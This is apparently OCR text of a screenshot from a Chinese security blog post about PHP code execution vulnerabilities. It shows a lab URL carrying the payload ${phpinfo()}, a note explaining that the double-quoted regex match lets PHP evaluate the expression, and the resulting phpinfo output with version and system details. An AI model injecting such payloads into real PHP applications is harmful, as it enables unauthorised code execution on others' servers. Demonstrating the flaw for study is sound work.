 phpinfo()
代码执行漏洞 - Reber's B...
123.206.78.220/code_execution/5.php?data=<data>${phpinfo()}</data>
书签栏 Common 知 Github 安全类Repo... Google 百度一下 Bing 在线翻译
${phpinfo()}
PHP Version 5.5.9-1ubuntu4.17
被正则匹配后的字符位于双引号
内，故可变变量执行phpinfo
System Linux WYB 3.13.0-36-generic #63-Ubuntu SMP Wed Se
x86_64
Build Date May 19 2016 19:05:33
www.reber-9.com